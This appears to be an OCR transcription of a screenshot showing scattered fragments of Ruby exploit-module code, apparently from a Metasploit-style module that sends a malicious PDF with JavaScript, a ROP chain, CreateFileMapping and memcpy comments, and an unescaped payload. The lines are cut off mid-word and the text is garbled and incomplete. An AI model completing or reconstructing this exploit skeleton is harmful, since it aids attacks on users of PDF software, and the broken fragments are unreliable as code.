
print_status(
"Sen
send_response(cl
'application/pdf'
,
'P
end
def make_js(cli, ta
# CreateFileMappi
memcpy rop chain
rop_10 =
Rex::Text.to_unescape
''
, {
'target'
=>
'10